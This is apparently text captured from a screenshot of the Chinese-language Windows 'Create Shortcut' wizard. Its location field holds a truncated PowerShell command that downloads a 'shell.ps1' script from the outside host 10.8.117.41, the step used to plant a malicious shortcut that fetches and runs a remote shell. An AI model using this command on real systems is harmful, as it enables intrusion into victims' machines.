 创建快捷方式
想为哪个对象创建快捷方式?
该向导帮您创建本地或网络程序、文件、文件夹、计算机或 Internet 地址的快捷方式。
请键入对象的位置(T):
System.Net.Webclient).DownloadString('http://10.8.117.41/shell.ps1')
浏览(R)...
单击“下一步”继续。
下一步(N)
取消